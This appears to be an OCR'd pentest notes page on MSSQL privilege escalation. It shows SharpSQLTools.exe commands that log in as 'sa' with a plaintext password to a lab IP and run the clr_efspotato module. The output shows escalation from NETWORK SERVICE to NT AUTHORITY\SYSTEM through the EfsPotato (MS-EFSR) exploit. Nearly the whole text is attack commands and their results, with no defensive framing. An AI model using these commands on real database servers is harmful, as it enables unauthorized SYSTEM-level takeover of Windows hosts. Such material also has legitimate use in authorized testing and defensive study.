 CLR提权
土豆提权
SharpSQLTools.exe 192.168.247.139 sa 1qaz@WSX master clr_efspotato whoami
SharpSQLTools.exe 192.168.247.139 sa 1qaz@WSX master clr_efspotato -p c:\windows/system32\whoami.exe
λ SharpSQLTools.exe 192.168.247.139 sa 1qaz@WSX master clr_efspotato whoami
[*] Database connection is successful!
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege es
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: NT AUTHORITY\NETWORK SERVICE
[+] Get Token: 3352
[+] Command : c:\Windows\System32\cmd.exe /c whoami
[!] process with pid: 2012 created.
==============================
nt authority\system
λ SharpSQLTools.exe 192.168.247.139 sa 1qaz@WSX master clr_efspotato -p c:\windows/system32\wh
[*] Database connection is successful!
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege es
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: NT AUTHORITY\NETWORK SERVICE
[+] Get Token: 3084
[+] Command : c:\windows/system32\whoami.exe
[!] process with pid: 164 created.
==============================
NSFOCUS xiangzhilong 向治龙
NSFOCUS
xiangzhilong 向治龙